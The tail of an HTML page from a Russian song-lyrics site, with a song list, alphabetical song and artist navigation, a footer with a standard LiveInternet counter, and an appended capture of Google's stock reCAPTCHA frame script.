				<a href="https://xn--80adkubstggd.xn--p1ai/песни/полумягкие_розовое-облако-ost-зкд" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Полумягкие - Розовое облако OST ЗКД</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нурым-куаныш_4-татарина-и-блатной-казах" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/4/_/t/4_tatarina_i_blatnoj_kazah.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/нурым-куаныш_4-татарина-и-блатной-казах" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Нурым Куаныш - 4 Татарина и Блатной Казах</a>
			</li>
					<li style="display: table">
				<a href="noize-mc-7-%d0%b1%d0%b0%d1%82%d0%bb_3-%d1%80%d0%b0%d1%83%d0%bd%d0%b4-%d0%b0%d0%bc%d0%bd%d0%b5%d0%b7%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/3/_/r/3_raund_amnezija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="noize-mc-7-%d0%b1%d0%b0%d1%82%d0%bb_3-%d1%80%d0%b0%d1%83%d0%bd%d0%b4-%d0%b0%d0%bc%d0%bd%d0%b5%d0%b7%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Noize MC 7 батл - 3 раундАмнезия</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/глеб-корнилов-опасные_бессмертный-полк" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/l/e/gleb_kornilov_opasnie_bessmertnij_polk.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/глеб-корнилов-опасные_бессмертный-полк" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Глеб Корнилов Опасные - Бессмертный полк</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O9znpz_ixL86utdGlwTuIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769606648136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>